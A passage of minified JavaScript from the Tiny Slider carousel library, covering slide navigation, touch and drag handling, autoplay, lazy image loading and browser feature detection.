r=Be.substring(0,Be.length-18).toLowerCase(),a="transition: all "+Pt/1e3+"s";r&&(a="-"+r+"-"+a),Oi(Kt,"[aria-controls^="+xn+"-item]",a,Fi(Kt))}Li(Jn[ii],{tabindex:"0","aria-label":ai+(ii+1)+si}),Ki(Jn[ii],ri),Ui(Xn,Dn)}Nn&&($n||Yn&&Vn||(dt.insertAdjacentHTML("top"!==m.controlsPosition?"beforeend":"afterbegin",'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button data-controls="prev" tabindex="-1" aria-controls="'+xn+'" type="button">'+Ht[0]+'</button><button data-controls="next" tabindex="-1" aria-controls="'+xn+'" type="button">'+Ht[1]+"</button></div>"),$n=dt.querySelector(".tns-controls")),Yn&&Vn||(Yn=$n.children[0],Vn=$n.children[1]),m.controlsContainer&&Li($n,{"aria-label":"Carousel Navigation",tabindex:"0"}),(m.controlsContainer||m.prevButton&&m.nextButton)&&Li([Yn,Vn],{"aria-controls":xn,tabindex:"-1"}),(m.controlsContainer||m.prevButton&&m.nextButton)&&(Li(Yn,{"data-controls":"prev"}),Li(Vn,{"data-controls":"next"})),qn=k(Yn),Un=k(Vn),D(),$n?Ui($n,An):(Ui(Yn,An),Ui(Vn,An))),d()}function o(){if(et&&qe){var e={};e[qe]=ee,Ui(ft,e)}zt&&Ui(ft,On),qt&&Ui(ft,Fn),It&&Ui(xe,_n),"inner"===Qe?yn.on("outerResized",function(){s(),yn.emit("innerLoaded",be())}):(Xe||Dt||At||Rt||!ut)&&Ui(we,{resize:a}),"outer"===Qe?yn.on("innerLoaded",U):Rt&&!wn&&U(),c(),wn?q():kn&&z(),yn.on("indexChanged",$),"inner"===Qe&&yn.emit("innerLoaded",be()),"function"==typeof vn&&vn(be()),yt=!0}function a(e){Zi(function(){s(ue(e))})}function s(e){if(yt){"outer"===Qe&&yn.emit("outerResized",be(e)),vt=F();var t,n=lt,i=!1;Xe&&(H(),(t=n!==lt)&&yn.emit("newBreakpointStart",be(e)));var o,r,a,s,l=Ot,u=wn,d=kn,c=It,f=Bt,h=Wt,p=zt,m=qt,g=Ut,v=Yt,y=Vt,b=un;if(t){var x=Dt,w=Rt,T=Ht,C=Zt;if(!Le)var k=Et,S=Mt}if(It=I("arrowKeys"),Bt=I("controls"),Wt=I("nav"),zt=I("touch"),qt=I("mouseDrag"),Ut=I("autoplay"),Yt=I("autoplayHoverPause"),Vt=I("autoplayResetOnVisibility"),t&&(wn=I("disable"),Dt=I("fixedWidth"),Pt=I("speed"),Rt=I("autoHeight"),Ht=I("controlsText"),Zt=I("autoplayText"),$t=I("autoplayTimeout"),Le||(Mt=I("edgePadding"),Et=I("gutter"))),_(wn),_t=N(),ut&&!At||wn||(Z(),ut||(ve(),i=!0)),(Dt||At)&&(nn=Y(),fn=ln()),(t||Dt)&&(Ot=I("items"),Ft=I("slideBy"),(r=Ot!==l)&&(Dt||At||(fn=ln()),Ci())),t&&wn!==u&&(wn?q():function(){if(!Tn)return;if(Kt.disabled=!1,ft.className+=bn,K(),jt)for(var e=Qt;e--;)et&&Hi(mt[e]),Hi(mt[en-e-1]);if(!et)for(var t=un,n=un+gt;t<n;t++){var i=mt[t],o=t<un+Ot?ot:st;i.style.left=100*(t-un)/Ot+"%",Ki(i,o)}W(),Tn=!1}()),Cn&&(t||Dt||At)&&(kn=B())!==d&&(kn?(G(V(O(0))),z()):(!function(){if(!Sn)return;Mt&&Le&&(ct.style.margin="");if(Qt)for(var e="tns-transparent",t=Qt;t--;)et&&Gi(mt[t],e),Gi(mt[en-t-1],e);W(),Sn=!1}(),i=!0)),_(wn||kn),Ut||(Yt=Vt=!1),It!==c&&(It?Ui(xe,_n):$i(xe,_n)),Bt!==f&&(Bt?$n?Hi($n):(Yn&&Hi(Yn),Vn&&Hi(Vn)):$n?Bi($n):(Yn&&Bi(Yn),Vn&&Bi(Vn))),Wt!==h&&(Wt?(Hi(Xn),ye()):Bi(Xn)),zt!==p&&(zt?Ui(ft,On):$i(ft,On)),qt!==m&&(qt?Ui(ft,Fn):$i(ft,Fn)),Ut!==g&&(Ut?(pi&&Hi(pi),ui||ci||re()):(pi&&Bi(pi),ui&&ae())),Yt!==v&&(Yt?Ui(ft,Mn):$i(ft,Mn)),Vt!==y&&(Vt?Ui(xe,En):$i(xe,En)),t&&(Dt!==x&&(i=!0),Rt!==w&&(Rt||(ct.style.height="")),Bt&&Ht!==T&&(Yn.innerHTML=Ht[0],Vn.innerHTML=Ht[1]),pi&&Zt!==C)){var A=Ut?1:0,D=pi.innerHTML,M=D.length-C[A].length;D.substring(M)===C[A]&&(pi.innerHTML=D.substring(0,M)+Zt[A])}if((o=un!==b)&&(yn.emit("indexChanged",be()),i=!0),r&&(o||$(),et||function(){for(var e=un+Math.min(gt,Ot),t=en;t--;){var n=mt[t];un<=t&&t<e?(Ki(n,"tns-moving"),n.style.left=100*(t-un)/Ot+"%",Ki(n,ot),Gi(n,st)):n.style.left&&(n.style.left="",Ki(n,st),Gi(n,ot)),Gi(n,rt)}setTimeout(function(){Ni(mt,function(e){Gi(e,"tns-moving")})},300)}()),!wn&&!kn){if(t&&!Le&&(Mt===S&&Et===k||(ct.style.cssText=P(Mt,Et,Dt,Pt,Rt)),ut)){et&&(ft.style.width=L(Dt,Et,Ot));var E=j(Dt,Et,Ot)+R(Et);s=Fi(a=Kt)-1,"deleteRule"in a?a.deleteRule(s):a.removeRule(s),Oi(Kt,"#"+xn+" > .tns-item",E,Fi(Kt))}Rt&&U(),i&&(K(),dn=un)}t&&yn.emit("newBreakpointEnd",be(e))}}function B(){return Dt||At?Dt?(Dt+Et)*gt<=_t+2*Mt:(jt?bt[gt]:E())<=_t+2*Mt:gt<=Ot}function H(){for(var e in lt=0,Xe)(e=parseInt(e))<=vt&&(lt=e)}function d(){!Ut&&pi&&Bi(pi),!Wt&&Xn&&Bi(Xn),Bt||($n?Bi($n):(Yn&&Bi(Yn),Vn&&Bi(Vn)))}function W(){Ut&&pi&&Hi(pi),Wt&&Xn&&Hi(Xn),Bt&&($n?Hi($n):(Yn&&Hi(Yn),Vn&&Hi(Vn)))}function z(){if(!Sn){if(Mt&&(ct.style.margin="0px"),Qt)for(var e="tns-transparent",t=Qt;t--;)et&&Ki(mt[t],e),Ki(mt[en-t-1],e);d(),Sn=!0}}function q(){if(!Tn){if(Kt.disabled=!0,ft.className=ft.className.replace(bn.substring(1),""),ji(ft,["style"]),jt)for(var e=Qt;e--;)et&&Bi(mt[e]),Bi(mt[en-e-1]);if(ut&&et||ji(ct,["style"]),!et)for(var t=un,n=un+gt;t<n;t++){var i=mt[t];ji(i,["style"]),Gi(i,ot),Gi(i,st)}d(),Tn=!0}}function c(){if(Gt&&!wn){var e=un;if(At)for(var t=un+1,n=t,i=bt[un]+_t+Mt-Et;bt[t]<i;)n=++t;else n=un+Ot;for(Mt&&(e-=1,At||(n+=1)),e=Math.floor(Math.max(e,0)),n=Math.ceil(Math.min(n,en));e<n;e++)Ni(mt[e].querySelectorAll(Jt),function(e){if(!Vi(e,Hn)){var t={};t[qe]=function(e){e.stopPropagation()},Ui(e,t),Ui(e,Wn);var n=Pi(e,"data-srcset");n&&(e.srcset=n),e.src=Pi(e,"data-src"),Ki(e,"loading"),y(e)}})}}function f(e){Ki(e,"loaded"),p(e)}function h(e){Ki(e,"failed"),p(e)}function p(e){Ki(e,"tns-complete"),Gi(e,"loading"),$i(e,Wn)}function y(e){e.complete&&(0!==e.naturalWidth?f(e):h(e))}function b(e,t){for(var n=[],i=e,o=Math.min(e+t,en);i<o;i++)Ni(mt[i].querySelectorAll("img"),function(e){n.push(e)});return n}function U(){var e=Rt?b(un,Ot):b(Qt,gt);Zi(function(){x(e,T)})}function x(n,e){return xt?e():(n.forEach(function(e,t){Vi(e,Hn)&&n.splice(t,1)}),n.length?void Zi(function(){x(n,e)}):e())}function $(){c(),function(){for(var e=un+Math.min(gt,Ot),t=en;t--;){var n=mt[t];un<=t&&t<e?Ii(n,"tabindex")&&(Li(n,{"aria-hidden":"false"}),ji(n,["tabindex"]),Ki(n,Bn)):(Ii(n,"tabindex")||Li(n,{"aria-hidden":"true",tabindex:"-1"}),Vi(n,Bn)&&Gi(n,Bn))}}(),D(),ye(),function(){if(Wt&&(ii=0<=ni?ni:r(),ni=-1,ii!==oi)){var e=Jn[oi],t=Jn[ii];Li(e,{tabindex:"-1","aria-label":ai+(oi+1)}),Li(t,{tabindex:"0","aria-label":ai+(ii+1)+si}),Gi(e,ri),Ki(t,ri),oi=ii}}()}function w(e,t){for(var n=[],i=e,o=Math.min(e+t,en);i<o;i++)n.push(mt[i].offsetHeight);return Math.max.apply(null,n)}function T(){var e=Rt?w(un,Ot):w(Qt,gt);ct.style.height!==e&&(ct.style.height=e+"px")}function Z(){bt=[0];for(var e,t=ut?"left":"top",n=mt[0].getBoundingClientRect()[t],i=1;i<en;i++)e=mt[i].getBoundingClientRect()[t],bt.push(e-n)}function C(e){return e.nodeName.toLowerCase()}function k(e){return"button"===C(e)}function S(e){return"true"===e.getAttribute("aria-disabled")}function A(e,t,n){e?t.disabled=n:t.setAttribute("aria-disabled",n.toString())}function D(){if(Bt&&!Lt&&!jt){var e=qn?Yn.disabled:S(Yn),t=Un?Vn.disabled:S(Vn),n=un<=cn,i=!Lt&&fn<=un;n&&!e&&A(qn,Yn,!0),!n&&e&&A(qn,Yn,!1),i&&!t&&A(Un,Vn,!0),!i&&t&&A(Un,Vn,!1)}}function M(e,t){Be&&(e.style[Be]=t)}function E(){return Dt?(Dt+Et)*en:bt[en-1]+mt[en-1].getBoundingClientRect().width}function Y(){var e=_t-(E()-Et);return Mt&&(e+=Mt-Et),0<e&&(e=0),e}function V(e){var t;(null==e&&(e=un),ut&&!At)?t=Dt?-(Dt+Et)*e:100*-e/(je?en:Ot):t=-bt[e];return tn&&(t=Math.max(t,nn)),t+=!ut||At||Dt?"px":"%"}function K(e){M(ft,"0s"),G(e)}function G(e){null==e&&(e=V()),ft.style[rn]=an+e+sn}function J(e,t,n,i){var o=e+Ot;jt||(o=Math.min(o,en));for(var r=e;r<o;r++){var a=mt[r];i||(a.style.left=100*(r-un)/Ot+"%"),at&&He&&(a.style[He]=a.style[ze]=at*(r-e)/1e3+"s"),Gi(a,t),Ki(a,n),i&&Xt.push(a)}}function X(e,t){on&&Ci(),(un!==dn||t)&&(yn.emit("indexChanged",be()),yn.emit("transitionStart",be()),Rt&&U(),ui&&e&&0<=["click","keydown"].indexOf(e.type)&&ae(),gn=!0,ki())}function Q(e){return e.toLowerCase().replace(/-/g,"")}function ee(e){if(et||gn){if(yn.emit("transitionEnd",be(e)),!et&&0<Xt.length)for(var t=0;t<Xt.length;t++){var n=Xt[t];n.style.left="",ze&&He&&(n.style[ze]="",n.style[He]=""),Gi(n,rt),Ki(n,st)}if(!e||!et&&e.target.parentNode===ft||e.target===ft&&Q(e.propertyName)===Q(rn)){if(!on){var i=un;Ci(),un!==i&&(yn.emit("indexChanged",be()),K())}"inner"===Qe&&yn.emit("innerLoaded",be()),gn=!1,dn=un}}}function te(e,t){if(!kn)if("prev"===e)ne(t,-1);else if("next"===e)ne(t,1);else{if(gn){if(hn)return;ee()}var n=r(),i=0;if("first"===e?i=-n:"last"===e?i=et?gt-Ot-n:gt-1-n:("number"!=typeof e&&(e=parseInt(e)),isNaN(e)||(t||(e=Math.max(0,Math.min(gt-1,e))),i=e-n)),!et&&i&&Math.abs(i)<Ot){var o=0<i?1:-1;i+=cn<=un+i-gt?gt*o:2*gt*o*-1}un+=i,et&&jt&&(un<cn&&(un+=gt),fn<un&&(un-=gt)),r(un)!==r(dn)&&X(t)}}function ne(e,t){if(gn){if(hn)return;ee()}var n;if(!t){for(var i=(e=ue(e)).target||e.srcElement;i!==$n&&[Yn,Vn].indexOf(i)<0;)i=i.parentNode;var o=[Yn,Vn].indexOf(i);0<=o&&(n=!0,t=0===o?-1:1)}if(Lt){if(un===cn&&-1===t)return void te("last",e);if(un===fn&&1===t)return void te("first",e)}t&&(un+=Ft*t,At&&(un=Math.floor(un)),X(n||e&&"keydown"===e.type?e:null))}function ie(){li=setInterval(function(){ne(null,hi)},$t),ui=!0}function oe(){clearInterval(li),ui=!1}function e(e,t){Li(pi,{"data-action":e}),pi.innerHTML=gi[0]+e+gi[1]+t}function re(){ie(),pi&&e("stop",Zt[1])}function ae(){oe(),pi&&e("start",Zt[0])}function se(){ui?(ae(),ci=!0):(re(),ci=!1)}function le(e){e.focus()}function ue(e){return ce(e=e||we.event)?e.changedTouches[0]:e}function de(e){return e.target||we.event.srcElement}function ce(e){return 0<=e.type.indexOf("touch")}function fe(e){e.preventDefault?e.preventDefault():e.returnValue=!1}function he(){return o=xi.y-bi.y,r=xi.x-bi.x,e=Math.atan2(o,r)*(180/Math.PI),t=pn,n=!1,i=Math.abs(90-Math.abs(e)),90-t<=i?n="horizontal":i<=t&&(n="vertical"),n===m.axis;var e,t,n,i,o,r}function pe(e){if(gn){if(hn)return;ee()}Ut&&ui&&oe(),wi=!0,yi&&(Yi(yi),yi=null);var t=ue(e);yn.emit(ce(e)?"touchStart":"dragStart",be(e)),!ce(e)&&0<=["img","a"].indexOf(C(de(e)))&&fe(e),xi.x=bi.x=parseInt(t.clientX),xi.y=bi.y=parseInt(t.clientY),et&&(vi=parseFloat(ft.style[rn].replace(an,"").replace(sn,"")),M(ft,"0s"))}function me(e){if(wi){var t=ue(e);xi.x=parseInt(t.clientX),xi.y=parseInt(t.clientY),et?yi||(yi=Zi(function(){!function e(t){if(!mn)return void(wi=!1);Yi(yi);wi&&(yi=Zi(function(){e(t)}));"?"===mn&&(mn=he());if(mn){!zn&&ce(t)&&(zn=!0);try{t.type&&yn.emit(ce(t)?"touchMove":"dragMove",be(t))}catch(e){}var n=vi,i=Ti(xi,bi);if(!ut||Dt||At)n+=i,n+="px";else{var o=je?i*Ot*100/(_t*en):100*i/_t;n+=o,n+="%"}ft.style[rn]=an+n+sn}}(e)})):("?"===mn&&(mn=he()),mn&&(zn=!0)),zn&&e.preventDefault()}}function ge(i){if(wi){yi&&(Yi(yi),yi=null),et&&M(ft,""),wi=!1;var e=ue(i);xi.x=parseInt(e.clientX),xi.y=parseInt(e.clientY);var o=Ti(xi,bi);if(Math.abs(o)){if(!ce(i)){var n=de(i);Ui(n,{click:function e(t){fe(t),$i(n,{click:e})}})}et?yi=Zi(function(){if(ut&&!At){var e=-o*Ot/_t;e=0<o?Math.floor(e):Math.ceil(e),un+=e}else{var t=-(vi+o);if(t<=0)un=cn;else if(t>=bt[bt.length-1])un=fn;else for(var n=0;n<en&&t>=bt[n];)t>bt[un=n]&&o<0&&(un+=1),n++}X(i,o),yn.emit(ce(i)?"touchEnd":"dragEnd",be(i))}):mn&&ne(i,0<o?-1:1)}}"auto"===m.preventScrollOnTouch&&(zn=!1),pn&&(mn="?"),Ut&&!ui&&ie()}function ve(){ct.style.height=bt[un+Ot]-bt[un]+"px"}function ye(){Wt&&!Pn&&(!function(){ei=[];for(var e=r()%Ot;e<gt;)et&&!jt&&gt<e+Ot&&(e=gt-Ot),ei.push(e),e+=Ot;(jt&&ei.length*Ot<gt||!jt&&0<ei[0])&&ei.unshift(0)}(),ei!==ti&&(Ni(Jn,function(e,t){ei.indexOf(t)<0?Bi(e):Hi(e)}),ti=ei))}function be(e){return{container:ft,slideItems:mt,navContainer:Xn,navItems:Jn,controlsContainer:$n,hasControls:Nn,prevButton:Yn,nextButton:Vn,items:Ot,slideBy:Ft,cloneCount:Qt,slideCount:gt,slideCountNew:en,index:un,indexCached:dn,displayIndex:t(),navCurrentIndex:ii,navCurrentIndexCached:oi,visibleNavIndexes:ei,visibleNavIndexesCached:ti,sheet:Kt,isOn:yt,event:e||{}}}m=Si({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:"auto",freezable:!0,onInit:!1,useLocalStorage:!0},m||{});var xe=document,we=window,Te={ENTER:13,SPACE:32,PAGEUP:33,PAGEDOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40},Ce={},ke=m.useLocalStorage;if(ke){var Se=navigator.userAgent,Ae=new Date;try{(Ce=we.localStorage)?(Ce.setItem(Ae,Ae),ke=Ce.getItem(Ae)==Ae,Ce.removeItem(Ae)):ke=!1,ke||(Ce={})}catch(e){ke=!1}ke&&(Ce.tnsApp&&Ce.tnsApp!==Se&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach(function(e){Ce.removeItem(e)}),localStorage.tnsApp=Se)}for(var De,Me,Ee,_e,Oe,Fe,Ne,Ie=Ce.tC?Ai(Ce.tC):Di(Ce,"tC",function(){var e=document,t=Mi(),n=Ei(t),i=e.createElement("div"),o=!1;t.appendChild(i);try{for(var r,a="(10px * 10)",s=["calc"+a,"-moz-calc"+a,"-webkit-calc"+a],l=0;l<3;l++)if(r=s[l],i.style.width=r,100===i.offsetWidth){o=r.replace(a,"");break}}catch(e){}return t.fake?_i(t,n):i.remove(),o}(),ke),Pe=Ce.tPL?Ai(Ce.tPL):Di(Ce,"tPL",function(){var e,t=document,n=Mi(),i=Ei(n),o=t.createElement("div"),r=t.createElement("div"),a="";o.className="tns-t-subp2",r.className="tns-t-ct";for(var s=0;s<70;s++)a+="<div></div>";return r.innerHTML=a,o.appendChild(r),n.appendChild(o),e=Math.abs(o.getBoundingClientRect().left-r.children[67].getBoundingClientRect().left)<2,n.fake?_i(n,i):o.remove(),e}(),ke),Le=Ce.tMQ?Ai(Ce.tMQ):Di(Ce,"tMQ",(Me=document,Ee=Mi(),_e=Ei(Ee),Oe=Me.createElement("div"),Fe=Me.createElement("style"),Ne="@media all and (min-width:1px){.tns-mq-test{position:absolute}}",Fe.type="text/css",Oe.className="tns-mq-test",Ee.appendChild(Fe),Ee.appendChild(Oe),Fe.styleSheet?Fe.styleSheet.cssText=Ne:Fe.appendChild(Me.createTextNode(Ne)),De=window.getComputedStyle?window.getComputedStyle(Oe).position:Oe.currentStyle.position,Ee.fake?_i(Ee,_e):Oe.remove(),"absolute"===De),ke),je=Ce.tTf?Ai(Ce.tTf):Di(Ce,"tTf",zi("transform"),ke),Re=Ce.t3D?Ai(Ce.t3D):Di(Ce,"t3D",function(e){if(!e)return!1;if(!window.getComputedStyle)return!1;var t,n=document,i=Mi(),o=Ei(i),r=n.createElement("p"),a=9<e.length?"-"+e.slice(0,-9).toLowerCase()+"-":"";return a+="transform",i.insertBefore(r,null),r.style[e]="translate3d(1px,1px,1px)",t=window.getComputedStyle(r).getPropertyValue(a),i.fake?_i(i,o):r.remove(),void 0!==t&&0<t.length&&"none"!==t}(je),ke),Be=Ce.tTDu?Ai(Ce.tTDu):Di(Ce,"tTDu",zi("transitionDuration"),ke),He=Ce.tTDe?Ai(Ce.tTDe):Di(Ce,"tTDe",zi("transitionDelay"),ke),We=Ce.tADu?Ai(Ce.tADu):Di(Ce,"tADu",zi("animationDuration"),ke),ze=Ce.tADe?Ai(Ce.tADe):Di(Ce,"tADe",zi("animationDelay"),ke),qe=Ce.tTE?Ai(Ce.tTE):Di(Ce,"tTE",qi(Be,"Transition"),ke),Ue=Ce.tAE?Ai(Ce.tAE):Di(Ce,"tAE",qi(We,"Animation"),ke),$e=we.console&&"function"==typeof we.console.warn,Ze=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],Ye={},Ve=Ze.length;Ve--;){var Ke=Ze[Ve];if("string"==typeof m[Ke]){var Ge=m[Ke],Je=xe.querySelector(Ge);if(Ye[Ke]=Ge,!Je||!Je.nodeName)return void($e&&console.warn("Can't find",m[Ke]));m[Ke]=Je}}if(!(m.container.children.length<1)){var Xe=m.responsive,Qe=m.nested,et="carousel"===m.mode;if(Xe){0 in Xe&&(m=Si(m,Xe[0]),delete Xe[0]);var tt={};for(var nt in Xe){var it=Xe[nt];it="number"==typeof it?{items:it}:it,tt[nt]=it}Xe=tt,tt=null}if(et&&"outer"!==Qe||function e(t){for(var n in t)et||("slideBy"===n&&(t[n]="page"),"edgePadding"===n&&(t[n]=!1),"autoHeight"===n&&(t[n]=!1)),"outer"===Qe&&"autoHeight"===n&&(t[n]=!0),"responsive"===n&&e(t[n])}(m),!et){m.axis="horizontal",m.slideBy="page",m.edgePadding=!1;var ot=m.animateIn,rt=m.animateOut,at=m.animateDelay,st=m.animateNormal}var lt,ut="horizontal"===m.axis,dt=xe.createElement("div"),ct=xe.createElement("div"),ft=m.container,ht=ft.parentNode,pt=ft.outerHTML,mt=ft.children,gt=mt.length,vt=F(),yt=!1;Xe&&H();var bt,xt,wt,Tt,Ct,kt,St,At=m.autoWidth,Dt=I("fixedWidth"),Mt=I("edgePadding"),Et=I("gutter"),_t=N(),Ot=At?1:Math.floor(I("items")),Ft=I("slideBy"),Nt=m.viewportMax||m.fixedWidthViewportWidth,It=I("arrowKeys"),Pt=I("speed"),Lt=m.rewind,jt=!Lt&&m.loop,Rt=I("autoHeight"),Bt=I("controls"),Ht=I("controlsText"),Wt=I("nav"),zt=I("touch"),qt=I("mouseDrag"),Ut=I("autoplay"),$t=I("autoplayTimeout"),Zt=I("autoplayText"),Yt=I("autoplayHoverPause"),Vt=I("autoplayResetOnVisibility"),Kt=(St=document.createElement("style"),kt&&St.setAttribute("media",kt),document.querySelector("head").appendChild(St),St.sheet?St.sheet:St.styleSheet),Gt=m.lazyload,Jt=m.lazyloadSelector,Xt=[],Qt=jt?(Tt=function(){if(At||Dt&&!Nt)return gt-1;var e=Dt?"fixedWidth":"items",t=[];if((Dt||m[e]<gt)&&t.push(m[e]),Xe)for(var n in Xe){var i=Xe[n][e];i&&(Dt||i<gt)&&t.push(i)}return t.length||t.push(0),Math.ceil(Dt?Nt/Math.min.apply(null,t):Math.max.apply(null,t))}(),Ct=et?Math.ceil((5*Tt-gt)/2):4*Tt-gt,Ct=Math.max(Tt,Ct),l("edgePadding")?Ct+1:Ct):0,en=et?gt+2*Qt:gt+Qt,tn=!(!Dt&&!At||jt),nn=Dt?Y():null,on=!et||!jt,rn=ut?"left":"top",an="",sn="",ln=Dt?function(){return Math.ceil(-nn/(Dt+Et))}:At?function(){for(var e=en,t=e-1;e--;)bt[e]>-nn&&(t=e);return t}:function(){return jt||et?Math.max(0,en-Math.ceil(Ot)):en-1},un=O(I("startIndex")),dn=un,cn=(t(),0),fn=At?null:ln(),hn=m.preventActionWhenRunning,pn=m.swipeAngle,mn=!pn||"?",gn=!1,vn=m.onInit,yn=new function(){return{topics:{},on:function(e,t){this.topics[e]=this.topics[e]||[],this.topics[e].push(t)},off:function(e,t){if(this.topics[e])for(var n=0;n<this.topics[e].length;n++)if(this.topics[e][n]===t){this.topics[e].splice(n,1);break}},emit:function(t,n){n.type=t,this.topics[t]&&this.topics[t].forEach(function(e){e(n,t)})}}},bn=" tns-slider tns-"+m.mode,xn=ft.id||(wt=window.tnsId,window.tnsId=wt?wt+1:1,"tns"+window.tnsId),wn=I("disable"),Tn=!1,Cn=m.freezable,kn=!(!Cn||At)&&B(),Sn=!1,An={click:ne,keydown:function(e){switch((e=ue(e)).keyCode){case Te.LEFT:case Te.UP:case Te.PAGEUP:Yn.disabled||ne(e,-1);break;case Te.RIGHT:case Te.DOWN:case Te.PAGEDOWN:Vn.disabled||ne(e,1);break;case Te.HOME:te("first",e);break;case Te.END:te("last",e)}}},Dn={click:function(e){if(gn){if(hn)return;ee()}for(var t,n=(e=ue(e)).target||e.srcElement;n!==Xn&&!Ii(n,"data-nav");)n=n.parentNode;Ii(n,"data-nav")&&(te(t=ni=[].indexOf.call(Jn,n),e),ii===t&&(ui&&ae(),ni=-1))},keydown:function(e){function t(e){return m.navContainer?e:ei[e]}var n=xe.activeElement;if(Ii(n,"data-nav")){var i=(e=ue(e)).keyCode,o=[].indexOf.call(Jn,n),r=ei.length,a=ei.indexOf(o);switch(m.navContainer&&(r=gt,a=o),i){case Te.LEFT:case Te.PAGEUP:0<a&&le(Jn[t(a-1)]);break;case Te.UP:case Te.HOME:0<a&&le(Jn[t(0)]);break;case Te.RIGHT:case Te.PAGEDOWN:a<r-1&&le(Jn[t(a+1)]);break;case Te.DOWN:case Te.END:a<r-1&&le(Jn[t(r-1)]);break;case Te.ENTER:case Te.SPACE:te(ni=o,e)}}}},Mn={mouseover:function(){ui&&(oe(),di=!0)},mouseout:function(){di&&(ie(),di=!1)}},En={visibilitychange:function(){xe.hidden?ui&&(oe(),fi=!0):fi&&(ie(),fi=!1)}},_n={keydown:function(e){switch((e=ue(e)).keyCode){case Te.LEFT:ne(e,-1);break;case Te.RIGHT:ne(e,1)}}},On={touchstart:pe,touchmove:me,touchend:ge,touchcancel:ge},Fn={mousedown:pe,mousemove:me,mouseup:ge,mouseleave:ge},Nn=l("controls"),In=l("nav"),Pn=!!At||m.navAsThumbnails,Ln=l("autoplay"),jn=l("touch"),Rn=l("mouseDrag"),Bn="tns-slide-active",Hn="tns-complete",Wn={load:function(e){f(de(e))},error:function(e){h(de(e))}},zn="force"===m.preventScrollOnTouch;if(Nn)var qn,Un,$n=m.controlsContainer,Zn=m.controlsContainer?m.controlsContainer.outerHTML:"",Yn=m.prevButton,Vn=m.nextButton,Kn=m.prevButton?m.prevButton.outerHTML:"",Gn=m.nextButton?m.nextButton.outerHTML:"";if(In)var Jn,Xn=m.navContainer,Qn=m.navContainer?m.navContainer.outerHTML:"",ei=[],ti=ei,ni=-1,ii=r(),oi=ii,ri="tns-nav-active",ai="Carousel Page ",si=" (Current Slide)";if(Ln)var li,ui,di,ci,fi,hi="forward"===m.autoplayDirection?1:-1,pi=m.autoplayButton,mi=m.autoplayButton?m.autoplayButton.outerHTML:"",gi=["<span class='tns-visually-hidden'>"," animation</span>"];if(jn||Rn)var vi,yi,bi={},xi={},wi=!1,Ti=ut?function(e,t){return e.x-t.x}:function(e,t){return e.y-t.y};At||_(wn||kn),je&&(rn=je,an="translate",Re?(an+=ut?"3d(":"3d(0px, ",sn=ut?", 0px, 0px)":", 0px)"):(an+=ut?"X(":"Y(",sn=")")),function(){Xe&&H(),function(){if(l("gutter"),dt.className="tns-outer",ct.className="tns-inner",dt.id=xn+"-ow",ct.id=xn+"-iw",Rt&&(ct.className+=" tns-ah"),""===ft.id&&(ft.id=xn),bn+=Pe||At?" tns-subpixel":" tns-no-subpixel",bn+=Ie?" tns-calc":" tns-no-calc",At&&(bn+=" tns-autowidth"),bn+=" tns-"+m.axis,ft.className+=bn,et){var e=xe.createElement("div");e.className="tns-ovh",dt.appendChild(e),e.appendChild(ct)}else dt.appendChild(ct);ht.insertBefore(dt,ft),ct.appendChild(ft)}();for(var e=0;e<gt;e++){var t=mt[e];t.id||(t.id=xn+"-item"+e),Ki(t,"tns-item"),!et&&st&&Ki(t,st),Li(t,{"aria-hidden":"true",tabindex:"-1"})}if(Qt){for(var n=xe.createDocumentFragment(),i=xe.createDocumentFragment(),o=Qt;o--;){var r=o%gt,a=mt[r].cloneNode(!0);if(ji(a,"id"),i.insertBefore(a,i.firstChild),et){var s=mt[gt-1-r].cloneNode(!0);ji(s,"id"),n.appendChild(s)}}ft.insertBefore(n,ft.firstChild),ft.appendChild(i),mt=ft.children}!function(){for(var e=un,t=un+Math.min(gt,Ot);e<t;e++){var n=mt[e];Li(n,{"aria-hidden":"false"}),ji(n,["tabindex"]),Ki(n,Bn),et||(n.style.left=100*(e-un)/Ot+"%",Ki(n,ot),Gi(n,st))}if(ut&&(Pe||At?(Oi(Kt,"#"+xn+" > .tns-item","font-size:"+we.getComputedStyle(mt[0]).fontSize+";",Fi(Kt)),Oi(Kt,"#"+xn,"font-size:0;",Fi(Kt))):et&&Ni(mt,function(e,t){var n;e.style.marginLeft=(n=t,Ie?Ie+"("+100*n+"% / "+en+")":100*n/en+"%")})),Le){var i=P(m.edgePadding,m.gutter,m.fixedWidth,m.speed,m.autoHeight);Oi(Kt,"#"+xn+"-iw",i,Fi(Kt)),et&&(i=ut&&!At?"width:"+L(m.fixedWidth,m.gutter,m.items)+";":"",Be&&(i+=g(Pt)),Oi(Kt,"#"+xn,i,Fi(Kt))),i=ut&&!At?j(m.fixedWidth,m.gutter,m.items):"",m.gutter&&(i+=R(m.gutter)),et||(Be&&(i+=g(Pt)),We&&(i+=v(Pt))),i&&Oi(Kt,"#"+xn+" > .tns-item",i,Fi(Kt))}else{ct.style.cssText=P(Mt,Et,Dt,Rt),et&&ut&&!At&&(ft.style.width=L(Dt,Et,Ot));var i=ut&&!At?j(Dt,Et,Ot):"";Et&&(i+=R(Et)),i&&Oi(Kt,"#"+xn+" > .tns-item",i,Fi(Kt))}if(Xe&&Le)for(var o in Xe){o=parseInt(o);var r=Xe[o],i="",a="",s="",l="",u=At?null:I("items",o),d=I("fixedWidth",o),c=I("speed",o),f=I("edgePadding",o),h=I("autoHeight",o),p=I("gutter",o);("edgePadding"in r||"gutter"in 